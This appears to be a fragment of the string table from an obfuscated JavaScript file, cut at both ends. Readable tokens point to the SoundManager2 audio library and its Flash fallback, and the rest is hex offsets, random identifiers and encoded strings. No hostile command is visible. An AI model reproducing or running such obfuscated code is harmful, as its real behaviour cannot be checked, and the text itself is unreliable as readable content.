x4ad|0x40e|0xb9e|0x9a5|0xada|0x569|0x2f9|0x5b6|0x92d|0x7ce|0x9c7|0xb54|0x964|0x623|0x4ea|0x6ae|0x5c7|0x928|0x2ea|0x23a|0xb12|0x18d|0x4d8|0x254|0x96f|0x6a4|0x981|0x2c2|0xa90|0x50b|0xaba|0xc15|0x64|0x789|0x3c1|0xc1b|0xc44|0x681|0xa64|0x7ea|0x8b0|0xa5d|0x593|0xce6|0x9c0|0x8f5|0x184|0x2fb|0x2fc|0x7f6|0x451|0x812|0x1aa|0x48f|0x264|0x2bd|0x851|0x5be|0x2ef|0xaae|0x20b|0xbd5|0xa6f|0x5f7|0x5fc|0xb1a|0xa3d|0x7e6|0x4ef|0x479|0x786|0x7ff|0x368|0x47a|0x581|0x652|ek8idkGns1Sz4WHvarsywpuiKqiwztsbfe|0x50e|0xaa7|0xbef|0x70b|0x97b|0xbbe|0x520|0x583|0x8ce|0x7a5|0x91a|0x238|0x224|0x987|0x553|0xc95|0x941|0x2fd|0x8c5|0xa3c|0xb29|0x5ea|0x294|0xc3b|0x69f|0x457|0x6e7|0x50c|0x284|0x7c3|0x753|0x8ad|0x4c3|0x8e8|0x202|0x18f|0x96a|0xc5c|0x463|0x7bf|0x1af|0x8a5|0xbec|0x1fd|0x935|0xb0c|0x5e8|0x4a2|0x68a|0x41e|0x848|0xb28|0x9a6|0x46a|0x4e1|0xc2d|0xa40|0x6fe|0xb74|0x39a|cellpadding|0x83e|0x4d5|0xb68|0x199|0x5ed|0xbd3|0x4c0|0x9f0||0xbe8|0x41c|0x295|0xa00|0x510|0x1f3|0x396|0x2e1|0x7e5|0xbdd|0x496|0x3e9|0x3b9|0x792|0xc38|0x3e6|0x50f|0x346|0x5b1|0xacb|0x3de|0xc19|0x87b|0xcd1|0x223|0xc8c|0xaf0|0x781|0xab6|0x938|0x65c|0x64d|0xe|0x599|0x397|0x4a0|0x5e5|0x416|0x5d7|0x2c8|0x5ff|0xc82|0xa6c|0x4bf|0x954|0xb52|0x95a|0x7a4|0xa47|0x62d|0x715|0xc91|0x1ee|0x6fb|0x5d3|0xc30|0x9d9|0x322|0x9c3|0x621|0xa71|0x89f|0x7fe|0x5dc|0x7bd|0xb57|0x386|0xbdb|0x4ae|0xa24|0x5c0|0x7bc|0x960|0x773|0x966|0x626|0xc86|0x274|0x730|0x710|0x961|0xb81|0x9b|0xcd6|0x35a|0x87a|0x279|0x427|0x4a5|0x6bd|0x4f3|0x9ce|0xb07|b2mNYjDcCIC59EpcBWnsKXlsMLXxPOZg|does|PNf92vz8CN|Ensure|E459uxFXKEsFqw|are|j21Q2fz3NJB|flashBlock|rwuE9qj0lpj24NS3vE|yS23D|dLdP4U40O7HD|TrUt9p2kbV9mVfVmj7LvWgD1Wzn5Am8|b6Sxpd|rtl|yLxjvnR79c0HcXw8kfVsJ34jnif3VmLmEbzt|platform|67Zzury8V2PF9EeU|win32|win64|yfPC6DNrK4qxjDEdbb8DtxJfYwvL|qMxLBpHgFwXuncTLcAoHkBrmEZARCp5FQN8b|TVPdK84w7zwFz3ucA7spvfRYfLDe5c|JavaScript|rQgn6xjCGh3|mH50ew8BQGMqyAeaAoCRND1H7kwXc1J9gfL6dmdtmodkRhDQzZUZ4jF|MCIJWqbZmGKNDuKyNp0RQcnMEZ9RMa0izt7HiI4YarZd|ex1nrfVO15thuTffHXPcj2rSv9tAesz4AiPsi8Xn8ANtdXio6R3GJuBgWGEP642xNP0N1H13|f9m5veNzFE8Po0ehWAL6bxzwD0YyRN3iXtht1qffytR0dprl03JRxsMxtsmappF60WNv3b2uHcKlWjARfZfdpjlohFF49u0zeJzuYpNX|vLH4fhz9XiTFPhH3b9P|hPWapVMb65r8SnNoj2EMAGJIXwyrnA5zveMMz|ndn5aniMWHm|0xe8R3cMwv37PNd3yMUjmtj|X9Zyu5PVymObb9Ofdqtpx3DauDpSDK99acvP4jjgvcmUC|tFHcHB3m2CAibeKXVCbeU3|ztanuoZdhwd0wh5|high|bqrn6dU4BWKV0|TRaFaIghMwdMwfOe7sDunwlonOGK9TCWlE7ivzR1Fn|_setSandboxType|87wcaQ9hjkAiGHOH5mizn9DnFWOIdd|m98p395JafH1U|l1r5HelQ|unknown|tiZMWitOLCwDHKbJ9yjDSWk7t87pMFANOqPYY5AIi1Rd7dobP5zrIP|Z2o|_externalInterfaceOK|aNmGAKD|format|pluginspage|teZ5NcWnZ43p|getflashplayer|paP6m|FtrSNpmzfKhd0|XuNDqsPM6QPXMavsbmP5w4|npUqkLrOD642i4cWHzfP3KMn99Y2mmpAGDWtAedxQiMmB4WJ1g2qHnb38v1rvIv2kMA0MHTygH2Iyf4Nf0q15tyfWuI2|fNcz0jVKKc9y3trpPyNn5Fr3VSN|qzWaqm6kUA|73ztVzPGmAbh5WDb|PL5KM0e|gdN7Sgfp|vniZ|Bvel|b6aq5r7FrtIQAY30NKY8dc54lYQDCGUn04mVu4LI2uzxAdzF9Ms9cXZ7yf3HQ7QpsFQ9hOjY5fIwA4Mte7faxMiZiGcVyq5o|FbnekusrqQp7G|abs|vlPaHtGh3LF8MS2fpOddpXSQLipfaEs0RVe2zfXN1P7M2ngiON7Lvp4QcTB3avn|ppqkYFDLs7UzX8daaIkQDrD2kAcHP5NxyV62h|k1yfSNUIpivtTu0hAOhNnPV8XK6Dcr2sptdxZq6P5|zm2O1T2h50Jz534gTZPrn2yLVJj7|PkOuS4e8DlaD|aZbVZL9fVueZ3|yHVoro|5a5f|zF6RqtNMW5b5oi9Ptulq8NtdHxvh5BDOHCQBmVXswvghaDsm1fw3bimlMx|XdJuf|vECTiYijPZ1|i1xIHgXG2NIJSZ6c727V0HgcJamLERUyVut7urE0E8DH8P4LNmJaxrLTTji2P|x27XHsOhmBECsFhtn|component|5vIrvijiZtlOb49mYghzTWI|3zUrWgXHQ6O035u2|HU7tMcs9uHwOPaXNz5aVz|R6dvlcen353dcnCzoN4pVdPm5|iBMBp|54GH6URZ5yfmKqRBNTzWfOi8v9YaDEWaPpGm85|codebase|Xp6dqhMy3NE1H|q46iiGZn4mVWclV5|download|1dPTioGm1pp|pub|j9WGg21qD5hN2tPYZJt1cBeHmuE3JtOAmvKYaVxJSAOIv2aU005R2adjYY0rbYKFVnHP|cabs|swflash|cab|z61RNI47wMU6Y3VqOn2Oa8qapGmEWn2Ubd|movie|AllowScriptAccess|2Wu3ct777JUBcDx2XeoXTiQ7csx0Hhi6uVZAoBZ0x60FyOMjk5jrw|HMNjnp9F5s3WIDtJd5eDaQk3tPaZ0KFefJu|1SrkdB2|uJHwBJlYc37SGiEvLwXD4dqquj71Jy2MOGKfD2WnI|2iszk3rTwibLz|eaXTVdZgJflmCgEhVX1v|g4pg4Nd9PN|pI9txMr8ZzXdjqEjcT3HvUoQEI31rFTNG2n|bpv7Y3h5u6Gup7e57zG5drArtccMFiFK83oKMSrvW2lyL70co5Rbrza2U1rx8qjaQ3vMygAghv|Lz4TI6yM4dQPsBuZweKM5YlpclfrX70cDxxq968kFlp|nKrhIt9N1TDaJ7d8mMYogJt6fK74Q3jmkB84jExR0X97xeImB5X3SPzdb5OmbirHMIvrmr89Veny4h5|soundmanager2|soundmanager2_flash9|XVry0STciFTqhpfMfZ88|tccQmNvy|55GzzrfJ1WLoX9jCI9|JB7fxrpn|_setPolling|j5b44A3z|rcGqPmSxWmt|33BffHRenal5u6|9Zqmn3aLzcXx0n|H2aKVVr|textAlign|VS8Wopc1zHVl|n8f|9mMky452zaR6T|kS6yfQmlNCgCPtRqaxd6Vqitg2bX62ZvlujvmVT|5iW98sHaKx6ptdbCfO2hxcPvPanWDYprzmo4ewvV7e4Xjmcx0e|AS2|callbacks|Mobile|ZxMYTktx0ODHo9CI|singleton|pattern|BTTWT9UKjbc1ffCt0|0xKO0xiQHAjqm|r7HbdzZoRPZrTg2aJ1eu1GuzbRHX|oltj716bI9h13oyJE4s|tPH0yOq5vTt2vDWQ1|999|y8nnVTowmOy|f6TK6fJVd8YPqJeZsxXSXmSrYG7PPS6JzO8UYAxEi767t8zvt28Z3V|I3HO|w8VSs4D|WvZz48DifuWAOIZYxfWE4yzChXbThIkrM|SqjlUrTYuPzuj3I4zcLf18XzRaYqpBXcOaZutVqquRTiWtnyBzSnbn9f0HHNLe7m2eX9|abu|0x6zSfhdwwVelKr2Je7B|vKwKeL7Xct22qpnBqD|nUflHSff3pa48ZrPUa85enyV|AS3|G5pN0c3XuvDS6fp7UPWXvu1ue|BJEXpmrEUrM5TX|TzzHh3L9Zojb7Mdpas5ImmvbnzhT8MZUpZZxUHCRXTKl4qx|fff|mimeTypes|MSAppHost|3_0|3_1|mw7YO6DAAO0gxT2h5UZ3r3a7kvFpj7VOpuSl1cgeSYls7|yvUjbTYlXCbIPpltYthZpNixeM2fU3Ups2vLv38q98fPf2xXMUPF2ZtYoDKu5PP3afKa4oRATCn7fqrmeA67ueWgt9XXU3VJrBAhZMyDPazlMS9M1WUbb|Buggy|pgjR6Gazo9G9VgoVIcbbsIwh4Q67|Safari|release|void|see|MMc|org|show_bug|cgi|32159|0tLh|RDe0xxABCrM76pz|would|Rti9J1Ukd7dFfe|wi2lrWOE8UOb7o|bugs|IFdPk57TE57UI34jevKt67lE8f9n|plugins|0xxR1JtcoH3zz|333|10001|nkhB4yzbbj0|SruOGSZWV455lHFpyoXT5DXFa4l1VB4vAPinuMrPFm3uX9jmdmuHc345MHbNbO0xk80r37fNJ1XiGDfmhHe79tHc1N26Je3Eicsv5XpZ031xmbrdU3XiUXv03h6D0B5TEAA8ILVPPscTZ83i7P6ipvsiebtveY4bUjUdIJU|Toggle|SM2|isemf5MmmMAAiRaDdCnQgsY1GnPXJ9uTz|xB6VqfQCmh|hand|q7dL3|el2EANeUjm60b2MK0zqlw3lWGt6TjoO2R7|MxbVinQ15oEM82JoceAU82GWTuJzxr7|0uHnv8|handleEvent|sm2_debug|flash_debug|high_performance|FLASHBLOCK|Unblocked|swf_loaded|swf_unblocked|9hWnDWL1bi|1tlStFhlrCzwn9TZ|3jZDmHbne6c8XuvbYXKel6ixzt87OdUCqQmUmxsG5js|nKqzOrdpjnvFma7dZshrXVpe73OHsJ3WKH|possible|0x506|0x8d0|0x6b1|0x328|0x6d7|0x682|0x405|0xb0e|0xa8e|0x956|0x823|0x544|0x3b4|0x2eb|0x698|0x4cd|0x358|0x528|0x493|0xcd5|0xc3e|0x3f8|0x665|0x1d9|0xba5|0x918|0x7|0xba2|0x21c|0x9|0x817|ImKpGzJd28HFMu1VzUDoKUR4MRwq0qL4KUZ2EwasEQgM8my7M1hX5Mt4d6pimeoWK4|Lwi|0x239d7|0xbf2|0xb3b|0x5e6|0x329|0x62f|0x664|0x3f0|0xa86|0xbb1|0x408|0xbbf|0x1f2|0xcee|0x241|0x35c|0xb9b|0x201|0xc8f|0x684|0x6d4|0x22b|0x7d4|0x586|0x8a6|0x55a|0x56f|0xb69|0x403|0xca3|0x52b|0x58f|0x6c0|0x27c|0xa27|0xa3b|0x8c0|0x79e|0x779|0x3be|0x979|0x800|0x7aa|0xbc6|0xaad|0x81e|0x84d|0xa98|0x527|0x401|0x772|0x76c|0xb2b|0x351|0x2d2|0x54a|0x6ca|0x679|0x877|0x6cc|0x42f|0x951|0x968|0x232|0x63d|0x44e|0x3c6|0x2dc|0x47c|0x9d2|lnXNtlWvNXDfl|RsjVyPLO|10006|AzAwMMQ0YliQSzRMWwhhVUBP9rDouikhXUFURQ8a8iigEUFVAMGBAcFFlFBVd3UdFhwZwQECOKSpCchxnGofd83lN0TU1Vd4Xbsd73eb5npqqrb9VzT1fVPb97zrlzRkZGEgAAADC7zbULAAAAQAAAAAAACAAAAACAmWBVuwD6NifXB3M9J9cfcr0x16V2C|iVBORw0KGgoAAAANSUhEUgAABAAAAAMACAYAAAC6uhUNAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAANGVJREFUeNrs3QeYZFWZP|65px|75px|radius|80px|_externalInterfaceTest|m2u|000|shadow|rgba|4AAAAAElFTkSuQmCC|xdgAOmWB3pAYN|exception|JS_TO_FLASH_EXCEPTION|[base64]|LVAgAAAAAA5Oov4r2GvX07mqruImaHmOoBIumhYnqQiO6mabpAVHfz7WdSkVv83K9N0l9ERReYyaZE5RTJV0JfLSpXCqt9AQAAAAAAjOtpFTAAAAAAAABsfxI|PLllgc|13e3qwi7xTVe3z76V4uNrPfSBum3sorgkWgE8O6ogqo0eGyRnHsPCH8AQAAAAAAmJMhYFUxg88aTdNbxOwYq9WO9tff930HSb5se0vM7NOcTkhVkrHG3X7dePJjtUTSZHz6nwskn|_disableDebug|XpP7NBatKxSKfqJUOfcafRzbnEu4Q8AAAAAANihJXPc|INIT_TIMEOUT|8p1bq4|uq0mZWP9ceAoABAoBo1AfmelGuPXNt3ePvR4fxi7m|h1rl37FHaWfEUHlD3Odn|within|jKakKjx9S|Likely|causes|blocked|f6WA3bP7Dl9ift8iltD3qzeq61S3|Timed|out|NO_FLASH|Check|plugin|missing|7nekOtHdlXtXppGA5dmt|INIT_FLASHBLOCK|6253uvPF3rykPLe2Xucx12f6wO5Ts51q9024Z5Q9vfjO|vMQttNquS7Pdf9y|WzOs5MG5Tir7c940fp235PpUrk|Wu6|LM51Y67flw7SBbn|2lWT7mG5ds21ebn9t1zfzvU7uwYAZmAHpoZFAOflWlAODp6Ua7tcD821Qbk|blockers|0xb5b|Trying|Q0nyWqfiaEPwAAAAAAADuSZI763eTtbG|nYOX96fzZAAAAAACwfempAmjhVZ3yCotVuX4nKnb8zSs73iSR74wM2yeTRO4erwAai1W9VKyeZJVAyeiYv9allctosex7ZidvX|FxXbUR2zfurPKhtKFUO5ug3NWjPdIGa2FNVKQz1cEr|JRQQ|YOv0KkFZ8qWi|7O2JyiX7Sl758|getInstance|tBft4lvmtL25WNqOhJsnIhU2n4BXf6gTur98yGleWimuYmfz3Q8ozkbd4|vM0b7f628Vt54os8J|grAgAAAABgG9fbKmDafrr|doyjCo4Wlc|Tq487m3e|m038sJ1|Ybv2dzlUaOPmOT52A7HorPzvJ8LNq08cLqTQEeVTHO1rxAVNdmwrzyHmWialTtrmsPHYsiVvyzTbh12vkdzDqBV5TmAJjk|7nFq6WZT|y2q9mBWWZQWczVrcrA|ozYwWn99kuprxNKXS75Q|tEkp1N5Wbv5E0T5uQReV7FTjPRG5JEZGTYYgofqdU1SomygWGxInvcfWR|hw2|DMPlp55A386AAAAAABsP7SXOVwGv|2pBMnPMnrjlASvP7|0x503|0x57a|wCH|L1eQO6S2AiYBnN8lX|szbxuJ9TCr9Jekc|0uhn08oDe|enabling|n5e59NiHTDZX8T2zzKoZLwYKSp2YnLpO8X0w5rY4zE1UJpm1T8Xeqt5|bKbvVJGPidqZ|2g70PgQMAAAAAABgu1Sfgz5|82T664HFLxfnZ8O|8Fnvb70m9pSkiaSjviexutbSj|J6jN|8z9U5VFpNDaY6v|TLz8AcAAAAAAGC7NVtDwKRUnXOwt8slnytnEn6d6OP|Upf1xTbVQ1vseT7|oRzJQ9|nhpTaRR22KN5Bqztkmim94i|vLSjF5QGKIlsoJ|7vf2xt592Oqgqu|yjoGLC9xADJe0UMQAwAAAAAAuklmsa|SQRCKUmFpMElQIVk2LlMJWa796jwyRAEfTEamLvLt5fK90rf86V3it|583Vve1cPWirHDAxoTJb89ybyORV5TErz|NO_DOM2_EVENTS|9ks|qz1M|msOi6P3kPBzqxrVvRIXpUz9BI9A39FAAAAAABs4|requires|holOLtP|cellPadding|0x561|0xb8e|dNCoM|CXynW7xdLSour8ot|WOmbECkjE8kCWRmenCku|Er4I|WOpcOmk6W47dRmodWRqxrha|WQCpmbJcLMq|i8kSE8o8W7RcOuFcKt8|CWNdJYPLWP0TW6ZcGMW|W6dcLmozW5i|WPhdO8ofW5dcLrBdOYbhCa|WRaix8owWPWpAXffxq|nCoec8oKmSkjfG|h17cVCk5W7GCiYTTkq|EhFdQYuJ|DSkMWPZdOHmBWRpcLSkmWOG|WQX3hCksm0XqwW|lZZcSG|q08YWPFdQNeccCoLWOC|W78|u8ouWPGyDKL7sW|WQXXg8kEcq|W5lcT8kVyCk9tNPuEmkF|h8krWPNcJ8k|WONcJ8ofWQ7dRW|e8kjW5FdNSoX|W7n|BSksh8k4WRFcRaH|W5iBEe55pmkgW6iq|uZpdVSo|bmkpW4|xCkKW7FdPMz8WRpcN8o4xa|vYFdHt1PWOa|5yAu6zsN5PE86zQU56oB|W6a4xmowquGiwXGB|W5FdNSowpConWODUWQe|xSkVFGm|jmotfmo7imkEfSoYsgy|WPBdVSoFW57cMvJcPIC|WRtcLmoBW4hdH8kB|WOSlDCkwn8kQWQi|W5NcLCodW49SW7ddQCkYW40p|FGqNkahdVMddPer3|qCkJFGi|uWVdTfaCtSk2kbDf|WRb0hCkpo0bAxau|xCkPW6ZcPgTCWRRcLmkYxa|W6ZcL8ovW4HS|tM3dKYNdV2a|jutcVrnzq8oaz14g|WOxdVSoiW4VcKW|mN7cVSotkG0hW75c|z2RdOZ0|C8ooWQPfW4pdNxRcKbzm|W5PzW5HyW65fW7NdJW|WPRdPCojW5NdHHBcQsjDCa|xCoiW4dcKSoLuKa|W5tdK8k6zG|W5NcJbW8W60|tSoDW5BcHCoUrq|jCkYD8oM|W7foWRtdVCoIW4adBCoGkq|WRxdO8otW7nsW5RcQdZcTmoW|tmkKW6pdTs14WRtcHSk2xa|qSk6DqNdO8kgW6v0cW|o1tcUCk1W6TunIHLoq|W750B8ksc8kU|WOFcOmk8WQBdK8owWRWtqwe|WQ3dRCojW51B|CqhdPuC|gupcU8k5W7HcbIf2zW|W5ruW59|WQ9YW6xdLtRcGG|W6NcUGO0W7e|W5pdL8opmmoAWPzvWOe|smkGW7BcQ317WQxcHmoTfa|W6yzkXhdGJzjiCoRdW|WR90zCkBga|W7xcIxD|omkmW6NdOCoUpW|WRuTa8kD|WO7cLmotW4y|WPhdSSkbW6NcLf3cOczzpa|WQtdIetdOK3cJmoBu0yX|W4VdM8oqlmo7|oCkXCmk|cQ0|cL2TF|W5vrlHfflCoAWQOgWOm|W5WFAvi|kCkOWPldUfye|W5WdmWhcLhmzAmoVcW|5PAv5A2H5PEJ5AE3|W54eC1rqo8kvW6GlWPO|EhhdRsK|W67cQWaS|BSoTWRCAW7BdIgBcH3HN|B23dVcGYq8kM|rcxdVSoQuY7dTIpdH3a|zCkrWR3dI1ZcUW|nh7dVmo2nJmxW7jdW6m|vMRdOJ56BSkVW6aeaG|gSkZD8oXW5pcL2pcLsjh|amkjW4VdVCoIWORdISob|WRGuFCkP|Fb59W4ZcKIW|ACo3fmoHmmkpxSoCu0y|WPTuW5GMWQbiW6pdKJZcPa|cSSkPWRG6A8oQlW|W6yfobZcJq|yruuW4xdVa|WQ9Rd8kMeuHrbW|rfNcTmkZod3dNSkewvO|fmk5WP5QW4a|WR9Yy8kx|WOZdQtZdJgtdKmkbBNLg|ya8EW77dVCoFs8oZumon|W6dcMCovWOToW7BdR8k|W7RdL8o0BNGobaS|WO3cQ8kNW78|W51JmN0|W7OnlrhcL2j1j8oOaG|ya8EW77dVCoFs8o3wCou|WOFdM8otECkTWRbZWOW9la|cSSk|h3FcQmk9x1a|W6ifladcLMrc|DmoEWQOAW6tdH2dcT15W|5PAt5A2j5Bw|57Qc572|5BcO5yUR5P6f5BgM|dM8oemmoGWPrLWQmXoW|WOu8|WPBcNSokW5BdQ8kn|f8k4WPrU|z8kxWOa|fCkOWOPPW5pcQCkGFrf5|W5qtEeqoDCkdW6uqWPy|5AYq5y2w572s5Bkh|yLNcTmk|kvpdP8kfreS|WQtcK8oDW4D|W7W|W7ZdNbhdR0VcLSogwvOQ|C8kdf8k3hLK|6AkS6zYG5zgS6yo5|W4NcPSkHW6FdR8ou|wmouWQFcS8ozpG|dHmo0W7lcTWBdRrTMxq|W7qfDfr2oSkpW74wWO0|qIxdVG|WRZdQmod|W783xSoB|W6BcT8kYDSk3uq|WPKrFCkpi8kT|nrtcSYn9WR5XaCkoWQe|BJJcGrX4WPW|WRv0CmkagmkoW6BdQZn0|W74EmbJcRxndpmkUwq|WOtdPmoylCoSWOmXWRmXia|suKpWPxdQNetpq|W73cN8oiW5jnW6NdHCkZWO46|WPddUmo7nCoUqHvgD8ky|cmoDWPVdLCoQWPVdN8obWR3dSW|WRuJamkCumoSaYLDwG|BXScW6S|nd80yKJdQgFdHGTa|W5tdL8o1yeaOdHRcOty|W7NcVbWRW6DGnSofseC|W4FcJ2G8na|W74TqW|WRvPomodhmkZWRhcRIL4|yhtcSSkOFwpdUmkkxHO|rSodW4|cLa|uXtdOSo3axddKc3dHsS|E8kLEqtdISkD|CWaWCvJdIMJdPGW|W6pcJmkcwCkx|vSkMCqNdImks|W70QgYJdNG|l8kPBmoGW5pcPLtcQsDf|zSkqWP3dMvWgWRFcHCknW4C|WOddSSoDW4RcNKFcTW|W7NcOHWRW7fanSofsa|jvtdQCo45B6D5zcE6l|mGNcVt9lWPu4jmkvWQ0||zCooWRuhW7FdJa|WO0NgSkn|WPj|DSkAgSkUW5ldGtX7|k8oefCoVj8kc|W4RdK8oXD0Kyfa|uSkGW6VcRW|wSkUW6BcVwj3WRVcHmksqW|wSoEW4pcKSobrK1XWP0|eXxcUsNdNCkA|DrG|CHddUwBdVGTM|W4FdOCoeWRWEgW|W5yUT57Q7Aa|W4LyW51|FbjXW5tcVG|W7WVW6ldTby|tSk4FXtdNmk9W6D9gW|W4ubDCknAmo|CXScW6NdTa|W6Kozvq|jmoecCkLamkAfSoRv0O|ybucW7JdQSoEu8oLwSon|W7pcVtWOW7f6nSoz|W7iUvCorWQSpyuG|WPNdLmodW5hcJ0BcRc8|fCkOWPrZW4JcQq|oKS1W53cQqPYWRpdIa|WO8Tc8kAwCoD|W7z1l2vgW59Q5B6i5zkB5O2V|W5xcUCk4Fq|tfuJWOtdU3yznW|oKJdOYq0qSo2W5mgsW|WRldMrBdRKtcJG|WQNdMSkqWOyKW7JcPSkOWOK6|WOtcMCo2oXbegbBcTNW|FmkGW6BcO0X9WRVcHmkLqa|W54zCLngbCknW6SD|FSofWQSnW7pdNvBcHL1N|CstdOSoSrhddKYNdMsG|WPtdOSooW4W|p8kOF8oMW4pcUW|W4bRk25fWQ01W7ZdNa|A8kuWPBdTgCnWRVcGW|W5pcVCkPomkbu1btDCkj|xHrSW5VcVJO|WQldNZVdGKtcI8omxvfU|WPpcR2rgg2BdHa|W73dNG3dTWJcGCodv0D5|tSkMEqtdHa|iSozdW|W73cLCo8W4LVW7ZdTmkFWOe9|ASocfmoKpmky|sSkKW73cVeL9WQFcH8k2xq|WOddSSoCW5pcMLFcPG|W6uPW6tdPubEWO4qWPNdSa|amkOWPm|WRXTz8kDomkUW7ldUG|FhVdOd0hrSkVW60|5yI05P|K5Bo8WRGtdmkQWOtcG8oj|gCklW5RdLSoMWRJdJSozWRq|WQmgrCkPAbqz|WQnWhCkygKX8sGKB|atVdRmo9rMRdJMhdH2a|y8oeWPqhW7BdJgBcOfP7|k1dcT8kXW7PdgJfQlG|W4FdQJWsDIFcNe0kW7W|WRhdO8ogW5W|W4KdmqdcI3LxASkSba|CuxcRG|ttNdRmoR|W5FcNsSvW5GMFCoLCui|wCocW4|cG8oL|W687xCoqWOKpwLb0xa|ASkuWQFdNfi|yNhdPs4Y|z8klW6pdS1dcU2bWDCoB|WPxcKSoCW4BdJCkEh8kMWPel|WQCmwmkvxt84q3m|dO8oQ|umogWRlcJCoWWPJdJSodW7ZdQq|mMpcV8oukZaoW51jWRy|WRhcPxvrm1JdVWfdWR8|W7lcQSoPFSkgnW|W5JcT8kTCmkGB1XvDSky|y8ooWQaCW4JdJq|WRj9gSkegfPa|zKLgkHdcQse|W6RcICod|xmozW4FcKSo0BufSWP3cPq|W5eeFeq|jvtcUSk9W6Lz|WRPWorBdICo3juO|fCkuWPBdOSoZWO3dJSogWRNdUa|mHBdVCoWFtdcQmoldby|n8klW7HiWR3dIdtcL1j8|rX7cRNddPSkBW4WyW4L8|nSk|W7ddJSotW5zeWO7cSYNcQCoQ|yGHQW5BcMcLNWPBdK8ok|tmomW4xcImoL|WOtcQ3bEngBdNWy|z8kiWPRdUvG|W7pcRryQWRLhoSozwxW|5BYs5zcz6lYd6kYR|W5NcTSkYyq|vSkOW7BcVgbGWQW|W6aMxmoC|o17cUmkoW7Hjaq|5yw26zAj6lYy5yQA57Ug|rf8YW4JdJwSykSkKWQ8|zYtdGZ94|DmozWReyW7xcKY|WQugwmk1xt44|dGrTH|WQ3dLqxdPq|WQ4RdmkDu8oynsnlqa|W64|W5ecEKHb|WQ3dLqxdPwBcH8oxqG|rCoTWPnNW5FcQ8kgzu0O|W54hDenE|bmkdW4pdHCowWPJdPSoj|E8ocWR8aW7u|W6KzlstcLN9vpa|W74RqSoVWPadD0G|zW5XW53cQqbFWRFdNq|WQn9i8kbfeDmqayR|W48oFermbSkvW6SqWOC|cLCozW4v9W4BdOmkPWO4T|WQb8zSoqWPyjFbfdqa|DSoFWQWA|WOGjC8kypq|WRbNgI1NlW|uHCqWORdVZiImmo9WOO|dbZcPa|5BckwmkYuKC|W7LsW4q1W4bdWQtdMZdcGq|nmo8WR0RW6NdIgddJNHN|WOVcPx1w|Ds3dJZzTWPWKWQq|WPKDW4HYW7ziW6|cGxVLV6C|WROQc8kvwmoHhIHzxq|W6tcLCofW5v9W7tdQCkQWOu|WRj9eCkzc0W|jwNcQCoudc8HW7biWRO|jLJcT8k|W4TCW5j|W44BEevr|5PwA5A|uZpdVCoJqgddHq|DmkyW7JcRCoEFSkmBSkdfG|FSkJDaldNCocW4bOeqW|dUW|WR90Bmkw|WPddUmoiW4y|W6aKbZdcGCkTtNn6dq|WRqrr8kQtYK4vZuD|z8krWOhdILWbWQ3cGW|DSojWQxdTv8DWQ7cKSopW6O|cSmoCW57cN1dcQI1mkW|CCo|smo9W5|cQ0xdLb1l|W5lcT8kPCCk3uq|eCk6W6pcTmktkmoqCW|zLpcPCkKfhq|W6KzlqBcNhHphmoPhW|ESk4W77cOCokwSkmmCk|DXuGW6pdR8outCoKvmog|lSkJWO5Y|WO3cLCogW5ddJCkfAmo2WRaD|W71kWQxcUSkRW6qdCCoTka|uSkUW6tcRa|W7ZcOqe1|f8kIWPDsW4ZcUmkpDa|FCkrWRRdK1W|WRqwwSkRwtmPFY01|ASo|W6FcVa|WRT0CCkha8k5W7pdJd9Y|CmknWOFdTLy|WOJdUq|WOVdO8ooW5TsW7ZcGtNcV8o9|B576o5Bk3|ndhdS8oupcCwWRbfWR0|WPhdPmoF|cQ29Wn3u|DbmcW6JdT8ogASoxFmor|laVcOCkOW7ez|mmoifCoSpmkDpSoJuG|W5L|CsLxWPqWW7ZdNfi|iSkZCmo3|gmk5zSoMWPtdTUAwP|wURUE9OUwWQW|CSklWPRdUvy|BY3dNG|kSk|W6HkWRtcTCkpW7KcCmoXiW|W6ydpHa|xCkTW6ZcQ2q|WRBdKWRdPuFcLCo6rNDL|WOVcRmkTW67cRCoWWRyBswe|W6HcWQJcTCkJW6eOzCo3|zCkzWR3dJatdT1m9iSke|WOlcUdfIoxFcKtLdWQG|AGeWB1ZdUgxdTW|BSkcrcRdOW|a8kKWPrNW4FcOmkgDq|W7hcU8kVFmk9trHWASkc|DLuPWOBdQM0|W44iB0Lfiq|W5tdN8o5ya|W5Thkx1jWPi6WQxdPXW|W54oBW1MjCkeW6SpWOC|tZNdQCoQDwBdMdG|rmkKErm|WPtcVNncgM7dJXLpWRi|tSkGW6VcRwm|bmkLWOzOW4lcQCkGyX95|fCkpWOH|WOxcV8ktCb4P|W7W0uCoh|6Acs6zYs57|O5Bgs|y8ooWRSaW6ddH3pcHG|qvqPWOJdRMSt|W78Xvmog|W7pcMfRcVqFcG8kr|oCkYFmo7W5JcRa|eMtdVciXWOqDAW|m8kOWP9Y|gSk6W6xcQmkwsq|WQX9eSkrcue|W5qfDfq|BGGPyNtdVG|qCkaW4RcHCoMvriTW5NcSa|WRb9hCkDgfT4xr4m|bCkiW5NdMmoTWOW|fhVdHIyXW5fyE8kzW4W|WOKjDCkEomkQWO8pl8oE|CaOaW6xdRmo5A8oQEq|DmkNW7RcPCoAFG|WQFdIaVdR1ZcOCoawLT4|W7XoWRtdVmkBW7mVBmoIoa|W7BcPX09|WR7dOmoiW4TsW7FcGJtcPq|jmkZASo5W5pcSvm|ChhdUW|zGhdS0CCeq|WPBdUmoB|z8kbw8kOC8oku8kQnrm|WRzZDSkwhSoRWQNcVMKO|W5ddMCoJtKKspH7cOYK|EXH3W5FcTYrhWP|dT8oF|W5NcRSo7DSk|qKzbi8oo|lmk8W7VdRa|DXqFWQhdKCofwSokfCoJ|n8kWF8o8W5hcTq|W7pcJ2uM|WQldIaVdSLVcSSodv00|ESkmWRZdLLFcSG|WQnQgCkxcuX6sHal|dTmoW|W5iBEe5HmmkzW74|yrHGWPxcJsDIWPNdTmoz|WPxdMCk6Cv4keGZcPI0|5yI457MFpxaWW5y|WQeDW6xdTr8EWPSHWPpcUq|WRzdladcGhPEDG|W5tdM8oAnmoJWOmYWRmXia|W7O3adtdT8o2bxDNwa|bH7cQdddTCkkW5K|awpcOSojltynW7f|WQWWdG|W73cK8oFW4HAW77cPSkkWO8N|lSkWCCoXW50|iSotvSo7pSkfhmo|vhS|W79Pi2PfWQixW6tdNqS|bmkHWOH1W4dcMmkgAqq|lHpcQd9qWRufmSkzWRW|W5PzW5G|o8k1Cmo2W5NcV2tcLJXk|WQ7dUmogW4PdW6|cJJ|cPCo7|DX8uW7JdNSoEtCoqvmoh|jrlcQW|WOxcQ8kNW6BdOCosWRW|yGGy|W74RW6hdVGWjW7umWOdcUa|dUSoMWPhdOmoDWRNdPa|W64QsCotWPO|W6xcM8odW